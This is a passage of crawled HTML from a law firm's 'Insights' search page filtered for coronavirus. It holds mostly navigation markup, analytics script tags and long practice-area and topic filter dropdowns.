

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?keyword=coronavirus
body_size: 56408
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fkeyword%3Dcoronavirus" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fkeyword%3Dcoronavirus" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fkeyword%3Dcoronavirus" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?keyword=coronavirus" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
